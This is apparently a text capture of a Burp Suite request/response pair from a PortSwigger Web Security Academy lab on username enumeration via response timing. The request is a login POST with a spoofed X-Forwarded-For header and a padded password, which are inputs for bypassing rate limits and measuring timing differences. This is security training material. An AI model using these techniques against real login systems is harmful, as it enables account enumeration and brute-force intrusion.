 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a7f007903ace18b83229bfd007200b4.web-security-academy.net
3 Cookie: session=bbtewfvLTJMncwDldTkoPGjmrcYGfnTl
4 Content-Length: 65
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22 X-Forwarded-For: 4
23
24 username=wiener&password=aasdasdasdaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3141
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Username enumeration via response timing
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Username enumeration via response timing
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/authentication/password-based/lab-username-enumer
ation-via-response-timing'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 3
Inspector
Notes
Explanations
Custom actions
Ready
3,249 bytes | 455 millis